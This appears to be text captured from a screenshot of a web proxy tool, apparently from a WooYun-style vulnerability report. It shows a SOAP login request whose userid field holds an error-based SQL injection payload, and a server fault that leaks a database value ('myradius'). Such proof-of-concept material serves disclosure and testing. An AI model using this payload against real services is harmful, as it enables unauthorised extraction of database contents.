 go
cancel
host
192.168.1.1
<
>
port
80
use SSL
request
raw
params
headers
hex
xml
POST /GateWay/RosApi.asmx HTTP/1.1
Content-Type: text/xml;charset=UTF-8
SOAPAction: "http://tempuri.org/CheckLoginUser"
Content-Length: 419
Host: 192.168.1.1
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.o
<soapenv:Header/>
<soapenv:Body>
<tem:CheckLoginUser>
<!--Optional:-->
<tem:userid>1'and 1=(select top 1 name from sr_ent_sysmember)--</tem:userid>
<!--Optional:-->
<tem:gid>1</tem:gid>
</tem:CheckLoginUser>
</soapenv:Body>
</soapenv:Envelope>
+
<
>
response
raw
headers
hex
xml
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/
<soap:Body>
<soap:Fault>
<faultcode>soap:Server</faultcode>
<faultstring>---&gt; 将 varchar 值 'myradius' 转换为数据类型为 int</fa
<detail />
中国云安
www.yunsec.net
www.wooyun.org